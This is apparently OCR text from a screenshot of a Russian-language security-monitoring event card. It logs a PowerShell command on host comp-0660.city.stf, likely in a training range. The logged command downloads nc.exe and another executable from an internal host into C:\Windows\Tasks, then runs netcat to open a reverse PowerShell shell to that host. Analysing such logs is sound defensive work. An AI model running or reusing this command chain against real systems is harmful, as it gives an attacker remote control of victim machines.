 » 23.11.2022 18:32:06
На узле comp-0660.city.stf запущена команда PowerShell. Создание текста S
criptblock ( из ).
Субъект l_head city.stf 0
subject account
Действие execute
Объект l_head city.stf 0
object command
Статус success
Источник 1792caab-2f00-0001-0000-00000000002f 0
события
Источник microsoft windows Идентификатор 4104
Microsoft-Windows-PowerShell/Operational
Категория Command / System Management / Manipulation
Роли во взаимодействии
Субъект
subject account
subject.id S-1-5-21-964469733-3943234528-829140217-1...
subject.account.name l_head
subject.account.domain city.stf
subject.account.fullna... S-1-5-21-964469733-3943234528-829140217-1...
subject.account.id S-1-5-21-964469733-3943234528-829140217-1...
Объект
object command
object.id 5d88b45d-5a73-4e6f-a891-1209282d4895
object.value iwr -uri http://10.126.10.10:13337/nc.exe -outfile
C:\Windows\Tasks\nc.exeiwr -uri http://10.126.1
0.10:13337/wtf.exe -outfile C:\Windows\Tasks\w
tf.exeC:\Windows\Tasks\nc.exe 10.126.10.10 13
338 -e powershell.exe